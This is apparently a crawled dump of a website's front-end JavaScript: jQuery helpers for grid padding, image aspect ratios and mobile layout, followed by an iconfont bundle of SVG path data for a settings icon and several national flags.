    flex_coverage(".flex_coverage");
    function flex_coverage (parentEle){
        var parentEle = $(parentEle);
        parentEle.each(function(index,item){
            var eleLi = $(item).children();   //第一级子元素
            var arrListsNum = eleLi.length;
            var eleLiWidth = parseInt(eleLi.innerWidth());
            var parentWidth = parseInt($(item).innerWidth());
            var currentRowNum = parseInt(parentWidth / eleLiWidth);  // 得到当前一行放几个元素
            var remainderNum = parseInt(arrListsNum % currentRowNum);   //取余 得出 一行多出来的元素个数
            var reverseNum = currentRowNum - remainderNum;   // 反向需要补位的元素个数
            if(remainderNum == 0){
                reverseNum = 0;
            }
            for(var i = 0;i < reverseNum; i++){
                var aloneEle = eleLi.last().clone().html("");  //  !!! 每次克隆返回的元素只能用一次，它相当于剪切 所以必须放到 for 循环里 而不能放在外面
                $(item).append($(aloneEle));
            }
        })
    }


    // .img 图片 box 设置img比例
    imgScale();
    function imgScale() {
        $(".img").each(function(index,item){
            var itemImgW = parseInt($(item).attr("data-imgW"));
            var itemImgH = parseInt($(item).attr("data-imgH"));
            var itemImgRate = parseFloat(itemImgH / itemImgW);
            if(itemImgW.toString() != "NaN"){
                $(item).css({
                    "position": 'relative',
                    "padding-bottom": `${itemImgRate * 100}%`
                })
                $(item).find("img").css({
                    "position": 'absolute',
                    "top": "0",
                    "left": "0",
                    "width": "100%",
                    "height": '100%',
                    'object-fit': 'cover'
                })
            }
        });
    }




    var items = $(".lanmu_picture");
    var mobile_footer = $(".mobile_footer");
    $(window).on("resize", function () {
        // 移动端底部距离padding-bottom
        if (screen.width < 768) {
            var bottom_value = mobile_footer.height();
            $("body").css({
                "padding-bottom": bottom_value + "px"
            })
        } else {
            $("body").css({
                "padding-bottom": ''
            })
        }


        (function lanmu_picture() {
            if (items.length <= 0) {
                return false;
            }

            

            // if (screen.width < 768) {
            //     var imgSrc = items.data("mobileImage");
            //     // $(items).html($('<img src="' + imgSrc + '" alt="...">'));
            //     $(items).find("img").remove();
            //     $(items).append('<img src="' + imgSrc + '" alt="...">');
            // } else {
                // var imgSrc_pc = items.data("pcImage");
                // $(items).find("img").remove();
                // $(items).append('<img src="' + imgSrc_pc + '" alt="...">');
            // }
            var imgSrc_pc = items.data("pcImage");
            items.css({
                "background": "url("+ imgSrc_pc +") no-repeat center/cover",
            });
        })();


    }).trigger("resize");




});

--- FILE ---
content_type: application/javascript
request_url: https://www.zjxudong.com/Templates/default/style/font_1368463_i5pestudzj8.js
body_size: 149318
content:
!function(c){var l,a,h,i,t,z,o='<svg><symbol id="icon-shezhi" viewBox="0 0 1024 1024"><path d="M513.522758 718.497522c-114.367463 0-207.480568-93.074554-207.480568-207.480568s93.074554-207.480568 207.480568-207.480568 207.480568 93.074554 207.480568 207.480568-93.074554 207.480568-207.480568 207.480568z m0-369.972317a162.504599 162.504599 0 1 0 162.504599 162.504599 162.684503 162.684503 0 0 0-162.504599-162.504599z"  ></path><path d="M610.336743 1024h-196.609234a26.792827 26.792827 0 0 1-26.767127-26.767126v-64.405587a44.629011 44.629011 0 0 0-27.550993-41.7891c-3.019815-1.285028-6.091031-2.570055-9.123696-3.855083a44.718963 44.718963 0 0 0-49.345063 9.612007l-43.099828 42.495865a26.792827 26.792827 0 0 1-37.844065-0.269856l-138.076223-140.068016a26.792827 26.792827 0 0 1 0.269856-37.844065l42.919924-42.315961a44.975968 44.975968 0 0 0 10.113168-49.640619q-0.860969-2.056044-1.696237-4.124939a44.975968 44.975968 0 0 0-41.943303-27.975052H26.792827A26.792827 26.792827 0 0 1 0.025701 610.285341v-196.609233a26.792827 26.792827 0 0 1 26.767126-26.767127h63.968677a44.975968 44.975968 0 0 0 42.058956-28.270608c1.721937-4.304843 3.546676-8.648236 5.422817-12.850277a45.091621 45.091621 0 0 0-9.26505-50.116079l-43.20263-43.819444a26.767126 26.767126 0 0 1 0.269856-37.844065l140.068016-138.076223a26.767126 26.767126 0 0 1 37.844065 0.269856l44.757514 45.400027a44.847466 44.847466 0 0 0 49.152308 10.036067l0.860969-0.346958a45.232974 45.232974 0 0 0 28.270608-42.046105V26.767126A26.792827 26.792827 0 0 1 413.76606 0h196.609233a26.792827 26.792827 0 0 1 26.767127 26.767126v61.308671a45.117322 45.117322 0 0 0 28.463363 42.136057c3.790832 1.516333 7.607364 3.109767 11.346794 4.728902a45.091621 45.091621 0 0 0 49.859074-9.316451l46.428049-45.785536a26.587223 26.587223 0 0 1 18.787105-7.710166h0.192754a26.587223 26.587223 0 0 1 18.864206 7.967172l138.076223 140.068016a26.792827 26.792827 0 0 1-0.269855 37.844065l-46.595104 45.939739a44.975968 44.975968 0 0 0-10.190269 49.447865q1.143675 2.737109 2.235948 5.474218a44.860316 44.860316 0 0 0 41.994704 28.103555h60.923162a26.792827 26.792827 0 0 1 26.715725 26.702875v196.609233a26.792827 26.792827 0 0 1-26.767126 26.767127h-61.681328a44.757514 44.757514 0 0 0-41.866202 27.756597q-1.516333 3.765131-3.109767 7.478862a44.821765 44.821765 0 0 0 9.650558 49.22941l45.05307 45.695584a26.792827 26.792827 0 0 1-0.269855 37.844064l-140.068017 138.076224a26.792827 26.792827 0 0 1-37.844064-0.269856l-43.690941-44.294904a45.258675 45.258675 0 0 0-49.486416-10.190269c-2.968414 1.285028-6.001079 2.570055-8.995194 3.700879-16.70536 6.617893-27.8594 23.464605-27.859399 41.917603v63.197661a26.792827 26.792827 0 0 1-26.702875 26.805677z m-178.451793-44.975968h160.2301v-44.975969c0-37.265802 22.076775-70.13681 56.232811-83.719553 2.660007-1.053723 5.358565-2.158846 8.005722-3.289671a89.412225 89.412225 0 0 1 99.114185 19.995031l30.840664 31.316124 114.136157-112.504172-32.267044-32.729655a89.63068 89.63068 0 0 1-18.967009-98.484521q1.41353-3.315371 2.77566-6.656443a89.540728 89.540728 0 0 1 83.526799-55.860153h43.485336V431.88495h-42.71432a89.61783 89.61783 0 0 1-83.758103-56.374164q-0.976621-2.454403-1.991793-4.883105a89.707782 89.707782 0 0 1 20.162084-98.792928l33.616324-33.153713-112.504173-114.097607-33.410719 32.99951a89.874835 89.874835 0 0 1-99.37119 18.54295c-3.328222-1.452081-6.733545-2.865612-10.100318-4.214891a89.861985 89.861985 0 0 1-56.811073-83.835205V44.975968H431.88495v44.256353a90.029039 90.029039 0 0 1-56.19426 83.655302l-0.809568 0.334107a89.656381 89.656381 0 0 1-98.253215-20.072132l-31.971489-32.434099-114.097607 112.568424 30.416605 30.840664a89.823434 89.823434 0 0 1 18.401597 99.82095c-1.670536 3.777981-3.289671 7.633064-4.818854 11.462447a89.759183 89.759183 0 0 1-83.809505 56.541217H44.975968v160.165849h46.543703a89.746333 89.746333 0 0 1 83.61675 56.040057q0.745316 1.83759 1.516333 3.675179a89.797734 89.797734 0 0 1-20.072132 99.037083l-29.941145 29.555636 112.504173 114.097607 30.121048-29.70984a89.476477 89.476477 0 0 1 98.844329-18.838506c2.698558 1.169375 5.422817 2.31305 8.108524 3.405324 33.783377 13.711245 55.603147 46.466601 55.603147 83.462547z"  ></path></symbol><symbol id="icon-alabolianheqiuchangguo" viewBox="0 0 1552 1024"><path d="M17.611794 1017.710074h1520.904177V6.289926H17.611794v1011.420148z m1523.420147 3.773955v-3.773955 3.773955zM11.321867 1024V0h1533.48403v1024H11.321867z" fill="#353636" ></path><path d="M15.095823 681.82801h1527.194103v339.656019H15.095823z" fill="#231815" ></path><path d="M15.095823 342.17199h1527.194103v339.65602H15.095823z" fill="#FFFFFF" ></path><path d="M15.095823 2.515971h1527.194103v339.656019H15.095823z" fill="#009C42" ></path><path d="M15.095823 2.515971h431.488944V1020.226044H15.095823z" fill="#CC303C" ></path></symbol><symbol id="icon-xibanya" viewBox="0 0 1024 1024"><path d="M76.91377778 769.82044445c-6.03022222-4.096-7.73688889-11.15022222-11.03644445-16.9528889-17.29422222-30.60622222-30.26488889-63.14666667-40.39111111-96.82488888-16.27022222-53.81688889-22.528-108.88533333-20.59377777-164.97777778 2.61688889-72.36266667 20.36622222-140.97066667 52.33777777-205.824 8.30577778-16.95288889 17.63555555-33.33688889 28.21688889-48.92444444 4.20977778-2.73066667 8.98844445-1.93422222 13.65333334-1.93422223h825.7991111c4.43733333 0 8.87466667-0.68266667 12.97066667 1.82044445 15.70133333 22.30044445 27.98933333 46.53511111 38.912 71.56622222 34.816 79.64444445 48.128 162.816 40.39111111 249.40088889-3.64088889 40.96-11.83288889 81.00977778-25.48622222 119.808-10.69511111 30.37866667-23.66577778 59.73333333-40.16355556 87.38133333-1.25155555 2.048-2.048 4.55111111-4.66488888 5.46133334" fill="#FDC200" ></path><path d="M941.28355555 770.27555555c2.16177778 0 4.43733333-0.22755555 6.59911112-0.22755555-0.45511111 7.05422222-5.68888889 11.83288889-9.216 17.18044445C892.24533333 858.45333333 831.94311111 914.77333333 757.53244445 955.73333333c-51.99644445 28.672-107.29244445 47.55911111-166.11555556 56.54755556-66.56 10.24-132.66488889 7.85066667-197.97333334-7.85066667-66.56-15.92888889-127.43111111-44.60088889-182.49955555-85.56088889-49.49333333-36.75022222-90.90844445-81.12355555-124.58666667-132.77866666-3.29955555-5.00622222-7.62311111-9.67111111-8.30577778-16.04266667l863.232 0.22755555z m-852.19555555-537.71377777c27.07911111-41.64266667 59.96088889-78.16533333 97.96266667-110.13688889 38.22933333-32.08533333 80.21333333-58.02666667 126.06577778-77.59644444 39.70844445-16.95288889 80.78222222-28.78577778 123.56266666-35.04355556 40.39111111-5.91644445 81.23733333-7.168 121.856-3.64088889 58.70933333 5.12 114.91555555 20.13866667 168.27733334 44.94222222 60.75733333 28.33066667 113.89155555 67.12888889 159.1751111 116.50844445 18.88711111 20.59377778 36.63644445 42.21155555 51.31377778 66.10488888-3.52711111 2.38933333-7.62311111 1.36533333-11.49155555 1.36533334-238.02311111 0.11377778-476.16 0-714.18311111 0-38.11555555 0-76.11733333 0-114.23288889-0.11377778-2.84444445 0.22755555-6.71288889 1.93422222-8.30577778-2.38933333z m0 0" fill="#C40B1E" ></path><path d="M496.07111111 585.15911111c-1.70666667-10.92266667 0.45511111-21.73155555 1.13777778-32.54044444 0.11377778-0.79644445 0.22755555-1.59288889 0.45511111-2.38933334 2.16177778-4.096 5.68888889-7.28177778 8.41955555-11.03644444 7.50933333-5.46133333 15.36-10.12622222 25.1448889-9.67111111 1.70666667 0.11377778 3.18577778-0.91022222 4.77866666-1.47911111 16.27022222 4.32355555 25.94133333 14.79111111 29.12711111 31.28888888 0.56888889 3.072 0.91022222 6.48533333 4.55111111 7.85066667 16.83911111 1.47911111 33.792 0.45511111 50.63111112 0.56888889 18.88711111 0.11377778 15.70133333 1.36533333 15.8151111 15.47377778 0.11377778 13.76711111-0.56888889 27.42044445 0.22755556 41.18755556 1.024 18.65955555-2.048 35.95377778-13.42577778 51.2-0.34133333 0.34133333-0.79644445 0.45511111-1.25155555 0.4551111-7.62311111 4.66488889-15.01866667 9.55733333-23.66577778 12.06044445l0.11377778-0.11377778c-6.94044445 3.64088889-14.44977778 1.59288889-21.73155556 1.93422223-2.95822222 0.11377778-5.91644445 0-8.76088889 0-9.55733333 0.68266667-15.81511111-5.68888889-22.75555555-10.69511112-0.91022222-0.68266667-1.59288889-1.47911111-2.38933333-2.27555555-2.38933333-3.52711111-5.23377778-6.48533333-7.85066667-9.78488889-2.95822222-4.55111111-20.93511111 11.83288889-23.66577778 7.168-2.048-9.67111111-1.25155555-25.6-1.93422222-35.38488889-0.22755555-2.95822222-1.024-38.34311111-1.47911111-41.18755555" fill="#AA1619" ></path><path d="M566.84088889 568.66133333c-3.072-1.36533333-2.27555555-4.32355555-2.95822222-6.82666666-2.95822222-13.08444445-7.50933333-24.91733333-22.30044445-28.672-2.16177778-0.56888889-2.61688889-4.55111111-5.80266667-2.61688889-4.89244445-0.22755555-7.73688889-2.16177778-7.73688888-7.50933333 0-21.504-0.22755555-43.008 0.11377778-64.512 0-1.25155555 0.34133333-2.38933333 0.79644444-3.52711112 2.38933333-4.20977778 6.37155555-4.89244445 10.69511111-5.00622222 29.58222222-0.79644445 59.27822222 1.25155555 88.86044445 0.56888889 6.48533333-0.11377778 7.39555555 3.64088889 7.73688888 8.98844445 0.91022222 19.56977778 0.34133333 39.13955555 0.79644445 58.70933333 2.73066667 9.216 2.048 18.31822222-0.79644445 27.30666667v-0.11377778c1.93422222 6.59911111-0.68266667 13.08444445-0.22755555 19.56977778 0.22755555 3.072-1.82044445 4.096-4.77866667 3.98222222-21.504-0.22755555-43.008 0.79644445-64.39822222-0.34133334z m0 0" fill="#DADADA" ></path><path d="M595.74044445 434.176c-2.50311111 2.27555555 3.52711111 6.82666667 4.20977777 9.216 2.50311111 8.53333333-11.15022222 4.66488889-15.47377777 6.37155555-1.25155555 0.45511111 25.71377778-1.024 24.46222222 0.22755556 13.76711111 0 3.41333333-0.79644445 17.18044444-0.79644444 11.37777778 0 11.37777778 0 11.37777778 11.71911111l0.34133333 57.344c-0.56888889 0.56888889-1.13777778 0.56888889-1.70666667 0-0.34133333-19.56977778-1.024-39.13955555-1.024-58.70933333 0-5.91644445-2.048-7.62311111-7.6231111-7.62311112-29.58222222 0.11377778-150.86933333 0.22755555-170.09777778 0-14.336-5.68888889 1.82044445-21.61777778-1.82044445-17.74933333h140.17422223z m0 0" fill="#9F8604" ></path><path d="M520.41955555 335.18933333c1.59288889-0.45511111 3.18577778-0.45511111 4.89244445-0.34133333 4.77866667-0.34133333 9.10222222 1.82044445 13.65333333 2.84444445 5.57511111-1.93422222 11.15022222-3.29955555 17.06666667-3.98222223 11.60533333-1.47911111 19.56977778 5.91644445 28.78577778 10.58133333 1.13777778 0.56888889 1.024 2.61688889 3.29955555 2.048 12.51555555-3.18577778 24.46222222-1.47911111 35.84 4.43733334 11.15022222 5.80266667 17.86311111 17.408 16.95288889 27.19288889 0.11377778 12.62933333-24.12088889 45.39733333-45.056 56.32H455.56622222c-10.46755555-1.25155555-56.77511111-58.82311111-43.80444444-77.93777778" fill="#9F8604" ></path><path d="M410.73777778 357.48977778c10.46755555-22.64177778 51.2-12.51555555 54.38577777-12.288 4.32355555 0.34133333 8.30577778-6.144 11.15022223-9.55733333 0 0 11.37777778-7.62311111 18.31822222-3.072 7.96444445 3.41333333 17.86311111 6.37155555 25.82755555 2.61688888" fill="#9F8604" ></path><path d="M671.28888889 539.19288889c-1.70666667-0.68266667-2.73066667-3.29955555-5.00622222-2.38933334-7.39555555 3.072-15.36 1.93422222-23.09688889 3.41333334-3.75466667 0.68266667-5.57511111 2.50311111-7.05422223 5.34755556-0.79644445-9.10222222-0.91022222-18.20444445 0-27.42044445h1.70666667c10.12622222-0.56888889 20.25244445-1.25155555 30.37866667-1.82044445 1.13777778-0.56888889 2.16177778-1.13777778 3.52711111-1.36533333 3.29955555-0.34133333 6.59911111-0.22755555 9.78488889 0.34133333 7.62311111 2.38933333 15.92888889-0.68266667 23.43822222 2.84444445 5.34755555 5.57511111 13.19822222 6.59911111 19.34222222 10.80888889 5.12 3.41333333 7.168 6.94044445 4.77866667 12.85688889-0.91022222 2.048-1.36533333 4.20977778-1.93422222 6.25777777-2.95822222 10.24-9.216 16.27022222-20.36622223 16.04266667" fill="#AB2C17" ></path><path d="M705.99111111 582.656c2.048 0.79644445 4.20977778 1.47911111 6.144 2.27555555 17.74933333 7.62311111 15.58755555 11.94666667 11.60533334 28.10311112-1.25155555 5.00622222-7.85066667 5.68888889-8.98844445 11.03644444-0.11377778 0.68266667-2.16177778-0.45511111-2.73066667-1.59288889-1.59288889-3.072-3.072-6.48533333-0.91022222-9.78488889 3.29955555-5.23377778 0.79644445-7.85066667-3.86844444-9.78488888-0.68266667 0.34133333-1.36533333 0.45511111-2.048 0.4551111-4.32355555-1.47911111-8.64711111-2.95822222-13.08444445-4.32355555-5.80266667-2.38933333-11.49155555-5.00622222-17.408-7.28177778-3.86844445-0.68266667-4.43733333-5.12-7.50933333-6.82666667-1.47911111-0.91022222-2.95822222-1.70666667-4.32355556-2.73066666-8.76088889-6.59911111-11.264-17.86311111-5.46133333-26.96533334 1.47911111-2.27555555 4.096-4.32355555 7.28177778-4.43733333 2.61688889 0 4.77866667-0.91022222 6.59911111-2.73066667" fill="#AB1719" ></path><path d="M398.10844445 579.81155555c-4.55111111 2.16177778-24.80355555 16.27022222-29.58222223 17.9768889-4.20977778 2.16177778-8.87466667 3.18577778-13.08444444 5.23377777-1.59288889 0.79644445-3.29955555 0.34133333-5.00622223 0.22755556-4.32355555 2.27555555-3.86844445 5.80266667-2.5031111 9.44355555 1.25155555 3.41333333 1.93422222 7.05422222-1.70666667 9.216-3.86844445 2.38933333-11.60533333-13.312-13.99466667-15.13244444-8.07822222-6.25777778 6.48533333-21.73155555 15.70133334-26.51022222 11.94666667-8.41955555 37.66044445-29.58222222 40.50488888-31.63022222" fill="#AA1819" ></path><path d="M387.86844445 546.92977778c5.23377778 1.024 14.10844445 6.144 14.90488888 12.17422222 1.024 7.62311111 4.43733333 15.92888889-5.34755555 21.16266667" fill="#AA1819" ></path><path d="M422.79822222 535.552c-33.33688889-10.46755555-60.64355555 28.672-68.608 28.672-10.69511111-1.59288889-30.26488889-16.49777778-28.44444444-26.96533333 1.024-5.68888889 21.84533333-15.24622222 26.73777777-17.52177778 1.82044445-2.73066667 64.17066667-6.48533333 70.31466667-1.82044444" fill="#A9231A" ></path><path d="M398.90488889 672.88177778c-1.36533333 1.70666667-3.18577778 2.16177778-5.23377778 2.16177777-15.24622222 0.34133333-30.37866667 0.34133333-45.62488889 0-2.048-0.11377778-3.86844445-0.45511111-5.23377777-2.16177777 0.91022222-9.10222222 6.59911111-16.384 9.10222222-24.91733333 0.91022222-0.79644445 2.048-1.70666667 3.18577778-1.47911112 11.264 2.16177778 22.528-0.11377778 33.792 0 1.82044445 1.59288889 2.95822222 5.91644445 2.95822222 5.91644445" fill="#B9A303" ></path><path d="M434.40355555 673.10933333c2.27555555-2.27555555 1.25155555-5.12 1.25155556-7.62311111 0.11377778-27.42044445 0-54.84088889 0-82.14755555 0-1.93422222-0.11377778-3.98222222 0.11377778-5.91644445 0.34133333-2.95822222 1.024-6.25777778 4.20977778-7.05422222 3.98222222-1.024 2.27555555 3.41333333 4.096 4.77866667 0.56888889 0.45511111 1.36533333 0.45511111 2.048 0.68266666 2.16177778 2.16177778 1.93422222 5.00622222 1.93422222 7.62311112 0.11377778 29.696 0.11377778 59.392-0.11377778 89.088 0 3.64088889 1.70666667 10.12622222-6.37155556 7.96444444l-7.168-7.39555556z m0 0" fill="#A31518" ></path><path d="M544.99555555 677.31911111c7.05422222 2.95822222 11.15022222 11.49155555 20.13866667 10.58133334 5.12 2.16177778 10.69511111 1.13777778 15.81511111 2.61688888 2.38933333 0.68266667 6.25777778 1.47911111 1.70666667 4.77866667-8.30577778 0.56888889-15.81511111 4.32355555-23.89333333 5.80266667-24.576 5.12-48.81066667 3.52711111-72.81777778-3.072h0.11377778c-1.93422222-1.59288889-4.55111111-1.024-6.71288889-1.93422222-2.38933333-1.024-4.77866667-2.38933333-3.75466667-5.80266667 1.13777778-1.024 11.03644445-0.56888889 12.51555556-0.68266667 3.18577778-0.22755555 13.76711111-4.77866667 16.83911111-5.68888889 1.36533333-0.34133333 20.59377778-13.99466667 25.14488889-25.71377777" fill="#CECECB" ></path><path d="M705.08088889 602.56711111l2.16177778 0.22755556c0.11377778 16.61155555-1.82044445 33.22311111 1.13777778 49.72088888 0.56888889 2.84444445 1.70666667 4.89244445 3.18577777 7.168-0.68266667 4.096-4.20977778 3.64088889-6.94044444 3.75466667-11.264 0.34133333-22.528 0.45511111-33.792-0.11377777-2.95822222-0.11377778-7.39555555 0.45511111-6.59911111-5.12 4.89244445-3.98222222 3.75466667-10.12622222 3.98222222-14.9048889 0.79644445-18.09066667 0.34133333-36.29511111 0.34133333-54.49955555 0-1.36533333-0.91022222-2.73066667-1.36533333-4.096 3.64088889-0.11377778 4.096 4.20977778 7.05422222 5.00622222-0.68266667 15.13244445-0.34133333 30.37866667-0.34133333 45.51111111 0 8.30577778 0.68266667 8.76088889 8.64711111 8.98844445 3.64088889 0.11377778 7.28177778-0.11377778 11.03644444 0.11377777 9.55733333-0.56888889 9.67111111-0.56888889 9.67111112-10.12622222 0.11377778-7.73688889 0-15.47377778 0-23.32444444 0.11377778-2.84444445-0.22755555-5.80266667 1.82044444-8.30577778z m0 0" fill="#A8920A" ></path><path d="M425.52888889 570.02666667c6.94044445-1.36533333 8.76088889 1.70666667 8.64711111 8.41955555-0.34133333 25.37244445-0.22755555 50.85866667-0.11377778 76.23111111 0 5.46133333-0.22755555 10.58133333-2.73066667 15.47377778-4.77866667-2.50311111-5.46133333-7.62311111-7.168-11.94666666 0.56888889-0.79644445 1.13777778-1.70666667 0.91022223-2.73066667-4.66488889-26.39644445-0.45511111-52.90666667-1.82044445-79.41688889 0-2.27555555 0.56888889-4.32355555 2.27555556-6.03022222z m0 0" fill="#B8A100" ></path><path d="M354.53155555 451.81155555c0.68266667-6.37155555-6.94044445-7.85066667-7.96444444-13.19822222 3.41333333-2.16177778 7.85066667 0.34133333 11.15022222-2.38933333 9.78488889 1.13777778 8.41955555-6.82666667 10.12622222-12.288v-0.11377778c2.73066667-1.59288889 3.98222222 0 4.89244445 2.27555556 2.95822222 7.62311111 2.95822222 7.62311111 8.64711111 1.82044444l7.05422222 0.79644445c-1.70666667 4.20977778-2.61688889 7.96444445 3.64088889 9.10222222 0.91022222 0.11377778 1.47911111 1.13777778 0.91022223 2.27555556l-4.43733334 6.03022222c-4.77866667 7.39555555 2.84444445 5.68888889 5.68888889 7.62311111l0.11377778 2.61688889c-0.79644445 1.47911111-1.93422222 2.16177778-3.64088889 1.82044444-10.69511111-2.048-21.504-0.68266667-32.31288889-1.13777778-3.072-0.11377778-6.25777778 0-8.53333333-2.50311111 1.13777778-2.50311111 3.64088889-1.25155555 4.66488888-2.73066667z m0 0" fill="#6D5703" ></path><path d="M686.30755555 574.35022222c-13.88088889-5.00622222-13.88088889-5.00622222-14.56355555-19.00088889-0.11377778-2.38933333-0.34133333-4.77866667-0.45511111-7.28177778 0-2.95822222 0.11377778-5.91644445 0.11377778-8.98844444 1.70666667-2.048 3.29955555-4.096 6.144-1.59288889 3.18577778 1.36533333 6.25777778 2.38933333 9.78488888 2.16177778 5.00622222-0.22755555 7.85066667 2.50311111 8.30577778 7.28177778 0.68266667 7.50933333 0.68266667 15.13244445 0 22.64177777-0.56888889 6.48533333-4.43733333 6.71288889-9.32977778 4.77866667z m0 0" fill="#D9D8D8" ></path><path d="M671.63022222 516.43733333l-3.41333333-0.11377778c0.56888889-10.35377778 1.93422222-20.82133333 1.47911111-31.1751111-0.22755555-6.144 0-12.97066667-4.096-18.432 0.56888889-3.75466667 3.75466667-3.52711111 6.25777778-3.6408889 10.24-0.45511111 20.48-0.45511111 30.72 0.11377778 2.73066667 0.11377778 7.05422222-0.22755555 5.80266667 5.00622222-3.18577778 2.16177778-0.34133333 4.43733333-0.34133334 6.7128889 0 2.73066667-0.56888889 5.68888889-2.38933333 8.07822222-7.50933333-0.91022222-14.90488889-1.25155555-22.41422223-0.79644445-8.87466667 0.56888889-9.32977778 0.91022222-9.44355555 9.89866667-0.11377778 5.57511111 0.11377778 11.264-0.11377778 16.83911111 0 2.61688889 0.11377778 5.46133333-2.048 7.50933333z m0 0" fill="#A38F09" ></path><path d="M708.49422222 468.19555555c-0.11377778-2.048-1.25155555-2.95822222-3.29955555-2.95822222-12.288 0-24.68977778 0-36.97777778 0.11377778-0.79644445 0-1.59288889 0.91022222-2.38933334 1.36533334-4.66488889-2.16177778-5.23377778-6.25777778-3.98222222-10.35377778 1.47911111-5.23377778 6.25777778-4.32355555 10.24-4.43733334 4.55111111-2.27555555 8.87466667 0.68266667 13.53955556 0.22755556 6.94044445-0.68266667 13.76711111-1.024 19.91111111-4.77866667 0.34133333 1.59288889 0 3.29955555 1.93422222 4.32355556 7.39555555 4.32355555 7.73688889 10.58133333 1.024 16.49777777z m0 0" fill="#C1A900" ></path><path d="M664.23466667 658.31822222c0.22755555 1.93422222 1.36533333 2.95822222 3.41333333 2.95822223 13.76711111 0 27.648 0 41.41511111-0.11377778 0.79644445 0 1.59288889-0.91022222 2.38933334-1.36533334 2.50311111 4.096 0.68266667 9.55733333 4.43733333 13.312-1.36533333 1.59288889-3.29955555 2.048-5.34755556 2.16177778-14.67733333 0.34133333-29.46844445 0.45511111-44.14577777-0.11377778-2.048-0.11377778-3.98222222-0.45511111-5.23377778-2.16177778 1.25155555-4.89244445-2.38933333-10.80888889 3.072-14.67733333z m0 0" fill="#C1AB01" ></path><path d="M392.192 462.73422222c-2.048 5.80266667-0.91022222 17.74933333-3.64088889 23.43822223-5.34755555-4.096-11.60533333-4.096-17.97688889-4.20977778-5.80266667-0.11377778-11.83288889 1.70666667-17.18044444-1.70666667-4.32355555-3.072-1.13777778-13.76711111-3.41333333-17.408" fill="#A48F08" ></path><path d="M352.59733333 519.73688889l0.68266667-39.59466667c10.01244445-0.11377778 19.91111111-0.11377778 29.92355555-0.45511111 5.12-0.22755555 3.64088889 4.20977778 5.34755556 6.37155556 0 3.29955555-0.11377778 6.71288889-0.11377778 10.01244444-1.25155555 4.43733333-0.68266667 8.98844445-0.22755555 13.53955556 0.22755555 2.38933333 0.79644445 4.77866667-0.91022223 6.94044444l-34.70222222 3.18577778z m0 0" fill="#B7B2AB" ></path><path d="M391.62311111 468.19555555c-0.34133333-2.50311111-1.93422222-3.072-4.20977778-3.072h-33.10933333c-2.27555555 0-3.86844445 0.56888889-4.20977778 3.072-4.77866667-2.73066667-7.168-6.71288889-5.46133333-12.17422222 1.47911111-4.77866667 5.91644445-4.20977778 9.78488889-4.32355555l-3.072 2.61688889c14.56355555 1.36533333 28.89955555-1.024 43.008 1.82044444 2.27555555 4.89244445 0.91022222 8.76088889-2.73066667 12.06044444z m0 0" fill="#BDA600" ></path><path d="M686.30755555 574.35022222c5.57511111 0.79644445 7.96444445-1.25155555 7.50933334-7.28177777-0.45511111-6.03022222-0.22755555-12.17422222-0.11377778-18.31822223 0.11377778-5.80266667-2.16177778-8.76088889-8.192-8.41955555-2.95822222 0.11377778-5.91644445-0.22755555-7.96444444-2.73066667l20.82133333 2.16177778c0.91022222-0.45511111 1.82044445-0.22755555 2.61688889 0.34133333 7.85066667 6.59911111 3.64088889 16.04266667 5.91644444 24.00711111-1.59288889 6.03022222-1.25155555 12.288-0.91022222 18.432-7.28177778-1.024-13.08444445-5.57511111-19.68355556-8.192z m0 0" fill="#BEB7B1" ></path><path d="M683.46311111 480.14222222c5.57511111 0 11.264 0 16.83911111-0.22755555 2.50311111-0.11377778 4.32355555 0.68266667 5.34755556 2.95822222l-0.56888889 35.15733333c-7.85066667 1.13777778-15.70133333 0.45511111-23.32444444-1.25155555 9.67111111-2.50311111 10.92266667-9.55733333 10.01244444-17.97688889-0.22755555-2.16177778-0.22755555-4.43733333 0-6.59911111 0.34133333-4.77866667-0.34133333-8.76088889-6.144-9.67111112-1.36533333 0-2.27555555-0.91022222-2.16177778-2.38933333z m0 0" fill="#C3C3C0" ></path><path d="M656.61155555 691.31377778c-3.29955555-6.144-2.61688889-7.85066667 3.072-10.12622223 7.05422222-2.84444445 13.99466667-3.072 21.39022223-0.79644444 5.34755555 1.70666667 11.15022222 1.47911111 16.49777777-0.68266666 7.50933333-2.95822222 18.09066667 0.11377778 22.0728889 5.68888888 1.024 1.59288889 0.91022222 3.29955555 0.56888888 5.00622222" fill="#1C5DA4" ></path><path d="M705.30844445 447.37422222c-9.89866667 10.58133333-21.73155555 7.05422222-33.3368889 4.55111111-0.22755555-3.75466667-2.16177778-6.48533333-5.00622222-8.64711111 10.24-6.37155555 21.61777778-5.91644445 32.99555556-4.55111111 2.73066667 0.34133333 5.46133333 1.93422222 7.168 4.55111111l-1.82044444 4.096z m0 0" fill="#685303" ></path><path d="M720.09955555 693.93066667c0.56888889 5.00622222 0.34133333 8.53333333-6.48533333 5.57511111-6.25777778-2.73066667-12.97066667-2.16177778-19.34222222 0-3.86844445 1.25155555-7.62311111 2.048-11.37777778 0.45511111-7.39555555-3.072-14.79111111-3.072-22.18666667-0.34133334-2.84444445 1.024-5.34755555 1.70666667-6.03022222-2.38933333 0.11377778-1.59288889-0.34133333-3.41333333 1.36533334-4.43733333 8.41955555-3.072 17.06666667-4.20977778 25.71377778-1.25155556 5.12 1.70666667 10.35377778 0.79644445 15.13244444-0.68266666 8.41955555-2.50311111 15.81511111-0.56888889 23.21066666 3.072z m0 0" fill="#27639F" ></path><path d="M401.408 674.24711111c3.41333333 7.73688889 2.84444445 16.95288889 2.27555555 26.51022222-6.82666667-2.38933333-20.02488889-3.86844445-26.96533333-1.024-4.096 1.70666667-7.96444445 1.13777778-12.17422222-0.11377778-7.05422222-2.16177778-16.27022222-2.61688889-23.552 0-7.62311111 1.024-2.16177778-23.66577778-2.38933333-26.624" fill="#2C6498" ></path><path d="M681.64266667 440.20622222c-5.12 0-9.216 4.66488889-14.67733334 3.072-1.36533333-0.45511111-2.38933333-1.70666667-2.73066666-3.072-0.34133333-6.03022222 3.072-10.58133333 9.216-9.78488889 10.12622222 1.25155555 20.13866667-0.45511111 30.15111111 1.024 3.18577778 0.45511111 6.59911111 1.024 7.96444444 4.43733334 1.47911111 3.98222222-2.38933333 5.34755555-4.43733333 7.50933333l-0.11377778-0.11377778-25.37244444-3.072z m0 0" fill="#7E2F0E" ></path><path d="M707.12888889 443.392c5.23377778-7.62311111 4.20977778-10.12622222-5.23377778-10.35377778-4.20977778-0.11377778-9.10222222-3.18577778-12.85688889 1.47911111-3.75466667-3.41333333-8.53333333-1.25155555-12.85688889-2.27555555-5.80266667-1.47911111-10.69511111 2.048-11.94666666 